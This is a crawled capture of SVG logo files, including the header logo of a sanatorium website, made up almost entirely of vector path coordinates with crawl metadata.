M487.55,42.24L487.55,42.24V30.12c0-10.66,0-12.59,0.08-14.77c0.16-2.42,0.58-3.4,2.52-3.79     c0.82-0.17,1.32-0.17,1.8-0.17c0.24,0,0.58-0.32,0.58-0.56c0-0.4-0.34-0.57-1.15-0.57c-2.21,0-6.86,0.16-7.2,0.16     c-0.4,0-4.89-0.16-7.26-0.16c-0.82,0-1.15,0.16-1.15,0.57c0,0.24,0.25,0.56,0.57,0.56c0.49,0,1.4,0.09,2.21,0.25     c1.54,0.32,2.13,1.38,2.29,3.72c0.18,2.18,0.18,4.11,0.18,14.77v12.12c0,6.61-0.09,12.03-0.42,14.85     c-0.25,2.03-0.5,3.31-1.87,3.64c-0.65,0.16-1.55,0.31-2.21,0.31c-0.41,0-0.56,0.33-0.56,0.57c0,0.41,0.4,0.56,1.14,0.56     c2.2,0,6.7-0.24,7.1-0.24c0.34,0,4.99,0.24,8.99,0.24c0.83,0,1.15-0.24,1.15-0.56c0-0.23-0.17-0.57-0.57-0.57     c-0.67,0-2.21-0.16-3.27-0.31c-2.12-0.33-2.37-1.62-2.61-3.64C487.55,54.27,487.55,48.85,487.55,42.24z M529.52,60.25     L529.52,60.25c6.46,0,19.44-3.4,19.44-23.26c0-16.47-10.13-25.12-21.48-25.12c-12,0-20.65,7.44-20.65,22.37     C506.83,50.23,516.54,60.25,529.52,60.25z M527.9,9.29L527.9,9.29c16.17,0,28.41,9.77,28.41,25.76     c0,15.35-11.51,28.02-28.83,28.02c-19.68,0-28.09-14.61-28.09-26.96C499.4,25.05,508.05,9.29,527.9,9.29z M138.23,117.44     L138.23,117.44c0,7.28,0,13.65,0.08,14.94c0.07,1.69,0.24,4.2,0.81,4.93c0.9,1.28,3.44,2.75,11.93,2.75     c6.62,0,12.49-2.19,16.82-6.22c3.76-3.48,5.63-10.01,5.63-16.31c0-8.72-3.84-14.3-6.77-17.2c-6.78-6.78-14.7-7.67-23.27-7.67     c-1.4,0-3.69,0.24-4.34,0.49c-0.64,0.24-0.89,0.56-0.89,1.37V117.44z M131.69,110.02L131.69,110.02c0-10.67,0-12.6-0.16-14.78     c-0.15-2.34-0.56-3.47-2.93-3.8c-0.57-0.08-1.79-0.15-2.45-0.15c-0.25,0-0.57-0.33-0.57-0.58c0-0.4,0.33-0.55,1.15-0.55     c3.26,0,7.91,0.15,8.31,0.15c0.82,0,5.39-0.15,9.64-0.15c7.19,0,20.34-0.66,28.83,7.82c3.59,3.55,7.04,9.29,7.04,17.44     c0,8.64-3.77,15.26-7.77,19.3c-3.1,3.15-9.56,7.91-21.8,7.91c-3.1,0-6.94-0.24-10.05-0.39c-3.1-0.25-5.54-0.42-5.88-0.42     c-0.17,0-1.47,0.08-2.93,0.08c-1.47,0.08-3.19,0.17-4.33,0.17c-0.73,0-1.15-0.17-1.15-0.57c0-0.25,0.17-0.57,0.57-0.57     c0.66,0,1.55-0.16,2.21-0.32c1.39-0.32,1.55-1.61,1.87-3.63c0.41-2.83,0.41-8.24,0.41-14.86L131.69,110.02z M192.96,110.02     L192.96,110.02c0-10.67,0-12.6-0.17-14.78c-0.16-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.79-0.15-2.44-0.15     c-0.25,0-0.58-0.33-0.58-0.58c0-0.4,0.34-0.55,1.15-0.55c3.27,0,7.92,0.15,8.32,0.15c0.49,0,15.52,0.08,17.15,0     c1.39-0.08,2.69-0.32,3.27-0.4c0.32-0.08,0.64-0.32,0.98-0.32c0.24,0,0.32,0.32,0.32,0.65c0,0.48-0.41,1.29-0.57,3.22     c-0.08,0.65-0.25,3.72-0.41,4.52c-0.08,0.33-0.32,0.73-0.65,0.73c-0.41,0-0.57-0.31-0.57-0.89c0-0.48-0.08-1.6-0.4-2.43     c-0.49-1.12-1.23-1.61-5.16-2.09c-1.21-0.16-9.56-0.23-10.36-0.23c-0.33,0-0.41,0.23-0.41,0.72v18.66c0,0.48,0,0.73,0.41,0.73     c0.9,0,10.36,0,12.01-0.16c1.72-0.18,2.78-0.25,3.51-0.98c0.48-0.49,0.81-0.88,1.05-0.88c0.25,0,0.41,0.16,0.41,0.56     c0,0.38-0.41,1.53-0.57,3.79c-0.16,1.38-0.33,3.96-0.33,4.43c0,0.58-0.16,1.3-0.65,1.3c-0.33,0-0.48-0.25-0.48-0.65     c0-0.65,0-1.37-0.33-2.25c-0.25-0.97-0.9-1.78-3.69-2.1c-1.96-0.25-9.63-0.33-10.85-0.33c-0.41,0-0.49,0.25-0.49,0.49v5.73     c0,2.34-0.08,10.34,0,11.71c0.16,4.6,1.46,5.48,8.57,5.48c1.88,0,5.3,0,7.19-0.73c1.87-0.79,2.85-2.01,3.26-4.76     c0.16-0.8,0.33-1.05,0.74-1.05c0.4,0,0.49,0.56,0.49,1.05c0,0.49-0.58,5.16-0.98,6.62c-0.5,1.78-1.24,1.78-4.02,1.78     c-5.39,0-9.55-0.16-12.5-0.25c-3.01-0.16-4.89-0.16-5.95-0.16c-0.15,0-1.55,0-3.11,0.08c-1.38,0.08-3.02,0.17-4.15,0.17     c-0.75,0-1.15-0.17-1.15-0.57c0-0.25,0.18-0.57,0.57-0.57c0.66,0,1.56-0.24,2.22-0.32c1.38-0.24,1.54-1.61,1.88-3.63     c0.41-2.83,0.41-8.24,0.41-14.86L192.96,110.02z M240.4,122.28L240.4,122.28c0,10.1,0.16,14.22,1.47,15.43     c1.14,1.13,3.93,1.6,9.56,1.6c3.76,0,6.93-0.08,8.66-2.09c0.9-1.04,1.47-2.5,1.71-3.88c0.08-0.48,0.33-0.88,0.73-0.88     c0.34,0,0.49,0.32,0.49,1.04c0,0.73-0.49,4.86-1.05,6.87c-0.49,1.61-0.75,1.86-4.57,1.86c-5.14,0-9.15-0.09-12.5-0.25     c-3.27-0.08-5.71-0.16-7.83-0.16c-0.33,0-1.55,0-2.94,0.08c-1.48,0.08-3.02,0.17-4.17,0.17c-0.74,0-1.14-0.17-1.14-0.57     c0-0.25,0.17-0.57,0.57-0.57c0.65,0,1.55-0.16,2.19-0.32c1.4-0.32,1.56-1.61,1.89-3.63c0.4-2.83,0.4-8.24,0.4-14.86l0-12.1     c0-10.67,0-12.6-0.15-14.78c-0.17-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.8-0.15-2.46-0.15c-0.24,0-0.56-0.33-0.56-0.58     c0-0.4,0.33-0.55,1.14-0.55c3.26,0,7.76,0.15,8.17,0.15c0.33,0,5.72-0.15,7.91-0.15c0.73,0,1.14,0.15,1.14,0.55     c0,0.24-0.32,0.48-0.57,0.48c-0.49,0-1.55,0.09-2.37,0.17c-2.12,0.4-2.53,1.45-2.68,3.87c-0.09,2.18-0.09,4.11-0.09,14.78V122.28     z M292.6,141.02L292.6,141.02c-1.15-0.56-1.24-0.88-1.24-3.07c0-4.03,0.34-7.27,0.43-8.55c0.07-0.89,0.23-1.31,0.64-1.31     c0.5,0,0.57,0.25,0.57,0.89c0,0.73,0,1.85,0.25,2.99c1.22,5.97,6.62,8.23,12.09,8.23c7.84,0,11.67-5.57,11.67-10.74     c0-5.57-2.36-8.8-9.39-14.53l-3.67-2.99c-8.66-7.03-10.62-12.03-10.62-17.52c0-8.63,6.54-14.53,16.9-14.53     c3.2,0,5.56,0.33,7.6,0.82c1.55,0.32,2.2,0.4,2.86,0.4c0.66,0,0.83,0.17,0.83,0.57c0,0.4-0.34,3.07-0.34,8.56     c0,1.29-0.17,1.86-0.57,1.86c-0.49,0-0.57-0.4-0.65-1.06c-0.08-0.96-0.57-3.14-1.06-4.04c-0.49-0.89-2.7-4.27-10.21-4.27     c-5.62,0-10.04,3.47-10.04,9.37c0,4.6,2.12,7.5,9.97,13.55l2.28,1.78c9.64,7.52,11.93,12.51,11.93,18.97     c0,3.32-1.3,9.45-6.94,13.41c-3.51,2.43-7.91,3.39-12.32,3.39C299.7,143.19,295.94,142.63,292.6,141.02z M357.36,120.12     L357.36,120.12c0.32,0,0.32-0.18,0.24-0.49l-7.11-18.82c-0.41-1.06-0.82-1.06-1.23,0l-6.7,18.82c-0.07,0.31,0,0.49,0.24,0.49     H357.36z M349.36,91.52L349.36,91.52c0.9-2.26,1.22-2.67,1.71-2.67c0.74,0,0.98,0.97,1.71,2.51     c1.31,2.91,12.83,31.24,17.23,41.67c2.6,6.13,4.57,7.02,6.12,7.5c1.07,0.33,2.12,0.41,2.86,0.41c0.41,0,0.9,0.17,0.9,0.57     c0,0.4-0.81,0.57-1.63,0.57c-1.05,0-6.37,0-11.35-0.17c-1.39-0.08-2.53-0.08-2.53-0.48c0-0.32,0.17-0.32,0.5-0.48     c0.41-0.16,1.14-0.72,0.64-1.86l-6.44-15.74c-0.17-0.33-0.25-0.4-0.65-0.4h-16.58c-0.33,0-0.57,0.16-0.73,0.57l-4.08,10.98     c-0.65,1.7-1.06,3.38-1.06,4.6c0,1.38,1.21,1.86,2.45,1.86h0.66c0.57,0,0.73,0.24,0.73,0.57c0,0.4-0.42,0.57-1.06,0.57     c-1.72,0-5.64-0.26-6.45-0.26c-0.73,0-4.33,0.26-7.27,0.26c-0.9,0-1.39-0.17-1.39-0.57c0-0.33,0.33-0.57,0.65-0.57     c0.49,0,1.55-0.08,2.12-0.16c3.27-0.4,4.65-2.83,6.04-6.3L349.36,91.52z M391.83,122.28L391.83,122.28v-12.26     c0-10.67,0-12.6,0.08-14.78c0.16-2.42,0.56-3.47,2.7-3.87c0.8-0.07,1.87-0.17,2.37-0.17c0.24,0,0.57-0.24,0.57-0.48     c0-0.4-0.42-0.55-1.14-0.55c-2.2,0-7.59,0.15-7.92,0.15c-0.41,0-4.89-0.15-8.16-0.15c-0.81,0-1.15,0.15-1.15,0.55     c0,0.24,0.34,0.58,0.58,0.58c0.65,0,1.88,0.07,2.45,0.15c2.37,0.33,2.78,1.45,2.94,3.8c0.16,2.18,0.16,4.11,0.16,14.78v12.1     c0,6.62,0,12.04-0.41,14.86c-0.33,2.01-0.49,3.31-1.87,3.63c-0.66,0.17-1.56,0.32-2.22,0.32c-0.39,0-0.56,0.32-0.56,0.57     c0,0.4,0.41,0.57,1.15,0.57c1.14,0,2.7-0.09,4.17-0.17c1.39-0.08,2.61-0.08,2.94-0.08c2.11,0,4.58,0.08,7.83,0.16     c3.36,0.17,7.36,0.25,12.5,0.25c3.84,0,4.08-0.25,4.57-1.86c0.56-2.01,1.06-6.14,1.06-6.87c0-0.72-0.17-1.04-0.5-1.04     c-0.4,0-0.64,0.4-0.73,0.88c-0.24,1.38-0.81,2.84-1.71,3.88c-1.71,2.02-4.89,2.09-8.66,2.09c-5.64,0-8.41-0.48-9.55-1.6     C391.99,136.5,391.83,132.38,391.83,122.28z M437.32,133.11L437.32,133.11c4.17-9.21,13.55-32.63,15.1-37.55     c0.34-1.05,0.66-2.02,0.66-2.59c0-0.55-0.24-1.2-0.98-1.45c-0.82-0.23-1.64-0.23-2.46-0.23c-0.4,0-0.81-0.25-0.81-0.58     c0-0.4,0.48-0.55,1.62-0.55c2.86,0,6.13,0.15,7.02,0.15c0.42,0,3.52-0.15,5.65-0.15c0.72,0,1.14,0.15,1.14,0.47     c0,0.32-0.25,0.66-0.83,0.66c-0.49,0-2.12,0-3.43,0.8c-0.98,0.63-2.11,1.6-3.99,6.3c-0.83,1.93-4.34,10.17-8,18.56     c-4.41,10.01-7.59,17.45-9.23,20.84c-1.96,4.11-2.37,5.16-3.1,5.16c-0.82,0-1.31-0.88-2.7-4.19L415.36,96.7     c-1.64-3.88-2.62-4.6-4.98-5.18c-1.15-0.23-2.36-0.23-2.78-0.23c-0.4,0-0.58-0.42-0.58-0.66c0-0.4,0.75-0.47,1.9-0.47     c3.42,0,7.52,0.15,8.42,0.15c0.72,0,3.91-0.15,6.68-0.15c1.31,0,1.96,0.15,1.96,0.47c0,0.32-0.26,0.66-0.74,0.66     c-0.82,0-1.97,0.07-2.61,0.31c-0.75,0.33-0.82,0.74-0.82,1.22c0,0.88,0.9,2.99,1.96,5.73L437.32,133.11z M484.19,120.12     L484.19,120.12c0.34,0,0.34-0.18,0.24-0.49l-7.1-18.82c-0.4-1.06-0.83-1.06-1.22,0l-6.69,18.82c-0.09,0.31,0,0.49,0.24,0.49     H484.19z M476.2,91.52L476.2,91.52l-16.91,42.96c-1.39,3.47-2.76,5.89-6.04,6.3c-0.57,0.08-1.63,0.16-2.11,0.16     c-0.32,0-0.65,0.24-0.65,0.57c0,0.4,0.49,0.57,1.39,0.57c2.94,0,6.54-0.26,7.27-0.26c0.8,0,4.73,0.26,6.45,0.26     c0.64,0,1.05-0.17,1.05-0.57c0-0.33-0.16-0.57-0.73-0.57h-0.64c-1.24,0-2.46-0.48-2.46-1.86c0-1.21,0.42-2.9,1.07-4.6l4.07-10.98     c0.18-0.42,0.41-0.57,0.73-0.57h16.59c0.4,0,0.49,0.08,0.65,0.4l6.44,15.74c0.49,1.14-0.25,1.7-0.64,1.86     c-0.33,0.17-0.5,0.17-0.5,0.48c0,0.4,1.15,0.4,2.54,0.48c4.97,0.17,10.28,0.17,11.34,0.17c0.81,0,1.63-0.17,1.63-0.57     c0-0.4-0.49-0.57-0.9-0.57c-0.73,0-1.79-0.08-2.85-0.41c-1.54-0.47-3.51-1.37-6.13-7.5c-4.41-10.42-15.92-38.76-17.22-41.67     c-0.73-1.54-0.98-2.51-1.71-2.51C477.42,88.85,477.1,89.26,476.2,91.52z M518.66,117.44L518.66,117.44c0,7.28,0,13.65,0.09,14.94     c0.08,1.69,0.25,4.2,0.82,4.93c0.9,1.28,3.42,2.75,11.92,2.75c6.61,0,12.5-2.19,16.81-6.22c3.77-3.48,5.64-10.01,5.64-16.31     c0-8.72-3.84-14.3-6.78-17.2c-6.76-6.78-14.69-7.67-23.27-7.67c-1.39,0-3.68,0.24-4.32,0.49c-0.66,0.24-0.91,0.56-0.91,1.37     V117.44z M512.14,110.02L512.14,110.02c0-10.67,0-12.6-0.16-14.78c-0.16-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.8-0.15-2.45-0.15     c-0.26,0-0.57-0.33-0.57-0.58c0-0.4,0.32-0.55,1.14-0.55c3.27,0,7.92,0.15,8.33,0.15c0.81,0,5.38-0.15,9.64-0.15     c7.18,0,20.32-0.66,28.81,7.82c3.59,3.55,7.03,9.29,7.03,17.44c0,8.64-3.76,15.26-7.75,19.3c-3.11,3.15-9.56,7.91-21.82,7.91     c-3.09,0-6.93-0.24-10.04-0.39c-3.09-0.25-5.56-0.42-5.87-0.42c-0.16,0-1.47,0.08-2.94,0.08c-1.47,0.08-3.19,0.17-4.33,0.17     c-0.73,0-1.15-0.17-1.15-0.57c0-0.25,0.17-0.57,0.57-0.57c0.66,0,1.55-0.16,2.22-0.32c1.38-0.32,1.54-1.61,1.87-3.63     c0.41-2.83,0.41-8.24,0.41-14.86V110.02z M596.1,140.13L596.1,140.13c6.44,0,19.43-3.4,19.43-23.25     c0-16.48-10.13-25.11-21.48-25.11c-12,0-20.66,7.42-20.66,22.35C573.39,130.11,583.11,140.13,596.1,140.13z M594.47,89.18     L594.47,89.18c16.14,0,28.4,9.77,28.4,25.76c0,15.34-11.51,28.02-28.82,28.02c-19.67,0-28.08-14.61-28.08-26.98     C565.97,104.92,574.62,89.18,594.47,89.18z M640.03,115.82L640.03,115.82c0,0.41,0.16,0.66,0.49,0.89     c1.06,0.57,4.74,1.06,7.92,1.06c1.71,0,3.67-0.09,5.38-1.22c2.45-1.61,4.34-5.24,4.34-10.49c0-8.56-4.74-13.49-12.41-13.49     c-2.13,0-4.4,0.24-5.15,0.4c-0.32,0.17-0.57,0.41-0.57,0.81V115.82z M633.83,110.02L633.83,110.02c0-10.67,0-12.6-0.17-14.78     c-0.16-2.34-0.56-3.47-2.93-3.8c-0.57-0.08-1.8-0.15-2.45-0.15c-0.25,0-0.57-0.33-0.57-0.58c0-0.4,0.32-0.55,1.14-0.55     c3.27,0,8.09,0.15,8.49,0.15c0.75,0,6.79-0.15,8.98-0.15c4.58,0,9.64,0.39,13.4,2.98c1.8,1.29,4.97,4.6,4.97,9.37     c0,5.08-2.12,10.01-8.81,15.66c5.88,7.26,10.86,13.48,15.02,17.76c3.84,3.87,6.21,4.52,8,4.76c1.39,0.24,2.13,0.24,2.52,0.24     c0.41,0,0.66,0.32,0.66,0.57c0,0.4-0.42,0.57-1.71,0.57h-4.49c-4.08,0-5.88-0.41-7.68-1.38c-3.1-1.62-5.72-4.92-9.79-10.08     c-3.02-3.73-6.21-8.17-7.76-10.03c-0.32-0.32-0.5-0.39-0.99-0.39l-9.14-0.17c-0.33,0-0.49,0.17-0.49,0.56v1.62     c0,6.63,0,11.96,0.33,14.78c0.24,2.01,0.66,3.31,2.86,3.63c0.98,0.17,2.54,0.32,3.19,0.32c0.49,0,0.58,0.32,0.58,0.57     c0,0.32-0.34,0.57-1.16,0.57c-3.92,0-8.49-0.26-8.81-0.26c-0.08,0-4.9,0.26-7.11,0.26c-0.73,0-1.14-0.17-1.14-0.57     c0-0.25,0.16-0.57,0.57-0.57c0.65,0,1.55-0.16,2.21-0.32c1.38-0.32,1.55-1.61,1.86-3.63c0.42-2.83,0.42-8.24,0.42-14.86V110.02z      M1.1,109.85L1.1,109.85l7.32-0.05c3.49,18.52,11.58,28.49,25.71,33.35H1.1V109.85z M11.86,0L11.86,0h31.5     c-15.8,5.06-21.21,19.68-14.16,32.33c4.35,7.74,14.34,14.47,27.33,21.39c20.02,10.67,36.9,18.64,46.82,34.31l0,44.88     c-2.16,4.19-5.49,7.49-9.24,10.3H60.25c16.77-5.46,21.88-18.83,19.13-31.29C76.46,98.82,61.16,88.82,42.8,79.4     C23.6,69.53,10.54,58.95,4.71,47.47C-3.5,31.28-0.89,12.38,11.86,0z M76.71,0.05L76.71,0.05h26.64v28.81h-7.09     C94.73,14.24,88.3,5.04,76.71,0.05z"></path>		</g>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo-sanatorio_header.svg
body_size: 10048
content:
<svg xmlns="http://www.w3.org/2000/svg" width="223" height="53" viewBox="0 0 223 53" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M46.9029 22.7114C46.5392 22.5327 46.5131 22.4308 46.5131 21.7373C46.5131 20.4536 46.6175 19.4264 46.6432 19.0138C46.6663 18.7344 46.7214 18.6035 46.8511 18.6035C47.0066 18.6035 47.0328 18.6825 47.0328 18.8863C47.0328 19.1171 47.0328 19.4769 47.1108 19.8383C47.5003 21.7373 49.2117 22.4549 50.9551 22.4549C53.4496 22.4544 54.6669 20.6861 54.6669 19.0425C54.6669 17.2698 53.913 16.2434 51.6796 14.4185L50.5101 13.4694C47.7605 11.2386 47.1364 9.64419 47.1364 7.90073C47.1364 5.15169 49.2117 3.28097 52.5102 3.28097C53.5209 3.28097 54.2769 3.382 54.9262 3.53479C55.4195 3.63899 55.6243 3.66222 55.8388 3.66222C56.0428 3.66222 56.0953 3.71274 56.0953 3.84229C56.0953 3.97254 55.9916 4.82148 55.9916 6.56581C55.9919 6.97523 55.9386 7.1567 55.8092 7.1567C55.6502 7.1567 55.6241 7.02363 55.6014 6.82262C55.5754 6.51265 55.4196 5.8209 55.2604 5.53769C55.1048 5.25466 54.4072 4.17584 52.0169 4.17584C50.2251 4.17549 48.8254 5.28035 48.8254 7.1567C48.8255 8.62082 49.4971 9.54192 51.9914 11.4686L52.7185 12.0333C55.7838 14.4185 56.511 16.0118 56.511 18.0651C56.511 19.1171 56.0956 21.0681 54.3033 22.3263C53.1863 23.0942 51.7868 23.4028 50.3806 23.4028C49.1629 23.4028 47.9648 23.2234 46.9029 22.7112V22.7114ZM67.4957 16.063C67.6028 16.063 67.6028 16.0118 67.5772 15.9095L65.3166 9.9274C65.1871 9.59525 65.0565 9.59525 64.9273 9.9274L62.7976 15.909C62.771 16.0118 62.7976 16.063 62.8745 16.063H67.4957ZM64.9533 6.97523C65.2393 6.2562 65.3435 6.1277 65.4986 6.1277C65.7324 6.1277 65.8108 6.43556 66.0409 6.92577C66.4599 7.84616 70.12 16.8567 71.5252 20.1671C72.3539 22.1217 72.9738 22.4027 73.467 22.5588C73.8078 22.661 74.1457 22.6841 74.3792 22.6841C74.5093 22.6841 74.6655 22.7371 74.6655 22.8642C74.6655 22.9951 74.4054 23.0435 74.1457 23.0435C73.808 23.0432 72.1195 23.0435 70.5351 22.9951C70.0936 22.9675 69.7298 22.9675 69.7298 22.8397C69.7298 22.7367 69.7814 22.7371 69.886 22.6841C70.0157 22.6339 70.2494 22.4548 70.0936 22.0946L68.0443 17.0871C67.9929 16.9901 67.9637 16.9604 67.8336 16.9604H62.5641C62.4599 16.9604 62.3817 17.0123 62.3294 17.1397L61.0317 20.6305C60.8234 21.1702 60.6938 21.713 60.6938 22.0946C60.6938 22.5326 61.0864 22.6841 61.4725 22.6841H61.6806C61.8625 22.6841 61.9141 22.7612 61.9141 22.8642C61.9141 22.9951 61.7882 23.0435 61.5794 23.0435C61.0315 23.0432 59.7837 22.9677 59.524 22.9677C59.2939 22.9677 58.1503 23.0435 57.2152 23.0435C56.93 23.0432 56.7707 22.9951 56.7707 22.8642C56.7707 22.7614 56.8776 22.6841 56.9816 22.6841C57.1369 22.6841 57.4751 22.661 57.657 22.6339C58.6956 22.5044 59.1344 21.7371 59.5761 20.6305L64.9531 6.97505L64.9533 6.97523ZM77.3436 20.0662L77.0846 9.77321C77.7853 10.5415 80.3545 13.2105 83.0041 15.9602C85.4199 18.4507 88.719 21.6549 88.949 21.8639C90.2219 23.0207 90.4559 23.199 90.6895 23.199C90.8454 23.199 90.8718 23.0712 90.8718 21.6308L90.9234 8.84876C90.9234 7.54077 90.9755 7.10583 91.7287 6.95164C91.9884 6.89673 92.1706 6.89672 92.2745 6.89672C92.4305 6.89672 92.5337 6.77175 92.5337 6.69149C92.5337 6.56581 92.3491 6.54029 92.1181 6.54029C91.1832 6.54029 90.4305 6.59186 90.1701 6.59186C89.9104 6.59186 88.8229 6.54029 87.7801 6.54029C87.5205 6.54029 87.3387 6.56581 87.3387 6.69149C87.3387 6.77175 87.3647 6.89672 87.5205 6.89672C87.7029 6.89672 88.2253 6.92506 88.6375 7.0004C89.3389 7.13083 89.4692 7.61593 89.4949 9.03006L89.7282 19.9655C89.0271 19.2461 86.5883 16.6537 84.3286 14.3428C80.7961 10.749 77.4741 7.25774 77.1106 6.89672C76.8767 6.66561 76.4872 6.22909 76.2307 6.22909C76.0453 6.22909 75.9161 6.45985 75.9161 7.33624V19.8381C75.9161 21.8125 75.8381 22.4027 75.2664 22.5588C74.9287 22.661 74.5128 22.6841 74.3344 22.6841C74.2274 22.6841 74.1494 22.7612 74.1494 22.8642C74.1494 23.0208 74.2793 23.0432 74.5126 23.0435C75.5521 23.0435 76.5163 22.9677 76.7208 22.9677C76.929 22.9677 77.8378 23.0432 79.1368 23.0435C79.3935 23.0435 79.5495 22.9951 79.5495 22.8642C79.5495 22.7614 79.475 22.6841 79.3671 22.6841C79.163 22.6841 78.6435 22.661 78.2274 22.5588C77.6008 22.4027 77.3957 21.8639 77.3438 20.066L77.3436 20.0662ZM102.746 16.063C102.847 16.063 102.847 16.0118 102.821 15.9095L100.564 9.9274C100.434 9.59525 100.304 9.59525 100.171 9.9274L98.0441 15.909C98.0184 16.0118 98.0442 16.063 98.1223 16.063H102.746ZM100.2 6.97523C100.486 6.2562 100.587 6.1277 100.746 6.1277C100.98 6.1277 101.055 6.43556 101.291 6.92577C101.704 7.84616 105.366 16.8567 106.769 20.1671C107.597 22.1217 108.223 22.4027 108.718 22.5588C109.055 22.661 109.389 22.6841 109.623 22.6841C109.756 22.6841 109.909 22.7371 109.909 22.8642C109.909 22.9951 109.653 23.0435 109.389 23.0435C109.055 23.0432 107.366 23.0435 105.782 22.9951C105.34 22.9675 104.977 22.9675 104.977 22.8397C104.977 22.7367 105.029 22.7371 105.132 22.6841C105.262 22.6339 105.493 22.4548 105.34 22.0946L103.289 17.0871C103.236 16.9901 103.21 16.9604 103.08 16.9604H97.81C97.7068 16.9604 97.6286 17.0123 97.5734 17.1397L96.2809 20.6305C96.0733 21.1702 95.9403 21.713 95.9403 22.0946C95.9403 22.5326 96.3302 22.6841 96.7194 22.6841H96.9311C97.1091 22.6841 97.161 22.7612 97.161 22.8642C97.161 22.9951 97.0312 23.0435 96.8235 23.0435C96.2809 23.0432 95.0308 22.9677 94.7713 22.9677C94.5413 22.9677 93.3983 23.0435 92.4597 23.0435C92.1773 23.0432 92.0178 22.9951 92.0178 22.8642C92.0178 22.7614 92.1248 22.6841 92.2287 22.6841C92.3847 22.6841 92.7192 22.661 92.9013 22.6339C93.9432 22.5044 94.385 21.7371 94.8234 20.6305L100.2 6.97505V6.97523ZM114.951 16.705V7.54042L117.806 7.59235C119.988 7.64005 120.482 8.13237 120.559 8.79877L120.586 9.03024C120.612 9.33668 120.667 9.41571 120.767 9.41571C120.874 9.41571 120.979 9.30905 120.979 9.12898C120.979 8.87464 121.053 7.30931 121.053 6.63851C121.053 6.51265 121.053 6.38469 120.949 6.38469C120.849 6.38469 120.638 6.43556 120.3 6.4859C119.936 6.54029 119.42 6.59169 118.666 6.59169H110.042C109.786 6.59169 108.902 6.56564 108.253 6.4859C107.63 6.41039 107.396 6.22909 107.24 6.22909C107.162 6.22909 107.059 6.51265 107.003 6.63851C106.98 6.82262 106.513 8.77307 106.513 9.00383C106.513 9.12881 106.617 9.1839 106.669 9.1839C106.773 9.1839 106.854 9.1582 106.902 8.97866C106.98 8.8243 107.003 8.6687 107.266 8.28181C107.604 7.77188 108.149 7.61611 109.578 7.59217L112.873 7.54025V16.7048C112.873 18.8073 112.873 20.5281 112.77 21.4272C112.692 22.0709 112.566 22.5044 112.097 22.6081C111.887 22.661 111.63 22.711 111.42 22.711C111.293 22.711 111.241 22.7897 111.24 22.864C111.24 22.995 111.341 23.043 111.604 23.0434C112.277 23.0434 113.861 22.9675 113.965 22.9675C114.094 22.9675 115.549 23.043 116.796 23.0434C117.056 23.0434 117.16 22.9675 117.16 22.864C117.16 22.7899 117.133 22.6839 116.978 22.6839C116.77 22.6839 116.25 22.6338 115.939 22.5843C115.237 22.4789 115.133 22.0709 115.056 21.4272C114.951 20.5281 114.951 18.8073 114.951 16.7048L114.951 16.705ZM130.898 22.4308C132.95 22.4308 137.078 21.3508 137.078 15.036C137.078 9.80084 133.859 7.04951 130.252 7.04951C126.433 7.04951 123.684 9.41572 123.684 14.1612C123.684 19.2463 126.771 22.4308 130.898 22.4308ZM130.378 6.22927C135.522 6.22927 139.418 9.33668 139.418 14.4185C139.418 19.2979 135.752 23.3262 130.252 23.3262C123.996 23.3262 121.32 18.6825 121.32 14.7538C121.32 11.2386 124.07 6.22927 130.378 6.22927ZM144.874 14.7035C144.874 14.8318 144.929 14.9057 145.03 14.9861C145.366 15.1662 146.535 15.3186 147.55 15.3186C148.092 15.3186 148.717 15.2929 149.263 14.9353C150.042 14.4187 150.643 13.265 150.643 11.5936C150.643 8.87481 149.134 7.30949 146.69 7.30949C146.02 7.30949 145.29 7.38623 145.056 7.43816C144.951 7.48762 144.873 7.5663 144.873 7.69338L144.873 14.7036L144.874 14.7035ZM142.899 12.8528C142.899 9.465 142.898 8.84894 142.846 8.15719C142.799 7.41387 142.668 7.04951 141.916 6.95182C141.734 6.92524 141.344 6.8969 141.136 6.8969C141.058 6.8969 140.953 6.79604 140.953 6.72036C140.953 6.59186 141.057 6.54029 141.317 6.54029C142.353 6.54029 143.891 6.59186 144.016 6.59186C144.246 6.59186 146.173 6.54029 146.873 6.54029C148.328 6.54029 149.94 6.66561 151.13 7.48726C151.704 7.90003 152.714 8.95173 152.714 10.4664C152.714 12.0861 152.043 13.6486 149.913 15.447C151.783 17.7547 153.367 19.7326 154.693 21.095C155.911 22.3263 156.663 22.5326 157.235 22.6082C157.677 22.6841 157.91 22.6841 158.04 22.6841C158.167 22.6841 158.247 22.7899 158.247 22.8642C158.247 22.9951 158.114 23.0435 157.702 23.0435L156.273 23.0432C154.974 23.0432 154.403 22.9168 153.832 22.6082C152.845 22.0948 152.014 21.0419 150.718 19.3986C149.757 18.2203 148.745 16.8083 148.254 16.2186C148.146 16.1142 148.092 16.0887 147.938 16.0887L145.029 16.0394C144.928 16.0394 144.873 16.0887 144.873 16.2186L144.873 16.7291C144.873 18.8383 144.873 20.5282 144.977 21.4273C145.055 22.071 145.185 22.479 145.889 22.5845C146.199 22.6341 146.69 22.6841 146.902 22.6841C147.056 22.6841 147.084 22.7899 147.084 22.8642C147.084 22.9675 146.977 23.0435 146.72 23.0435C145.47 23.0432 144.015 22.9677 143.914 22.9677C143.89 22.9677 142.352 23.0435 141.656 23.0435C141.422 23.0432 141.291 22.9951 141.291 22.8642C141.291 22.7901 141.344 22.6841 141.474 22.6841C141.682 22.6841 141.967 22.6339 142.172 22.5845C142.613 22.479 142.668 22.071 142.769 21.4273C142.899 20.5282 142.898 18.8075 142.898 16.705L142.899 12.8528ZM161.134 16.705V12.8528C161.134 9.465 161.134 8.84894 161.16 8.15719C161.212 7.38623 161.343 7.07626 161.962 6.95182C162.222 6.8969 162.382 6.8969 162.534 6.8969C162.611 6.8969 162.72 6.79604 162.72 6.72036C162.72 6.59186 162.613 6.54029 162.356 6.54029C161.655 6.54029 160.174 6.59186 160.066 6.59186C159.939 6.59186 158.511 6.54029 157.759 6.54029C157.499 6.54029 157.394 6.59186 157.394 6.72036C157.394 6.79587 157.473 6.8969 157.575 6.8969C157.732 6.8969 158.021 6.92524 158.277 6.97523C158.767 7.07609 158.953 7.41369 159.005 8.15701C159.061 8.84876 159.061 9.46482 159.061 12.8526V16.7048C159.061 18.8073 159.031 20.5281 158.927 21.4272C158.848 22.0709 158.767 22.4789 158.332 22.5843C158.126 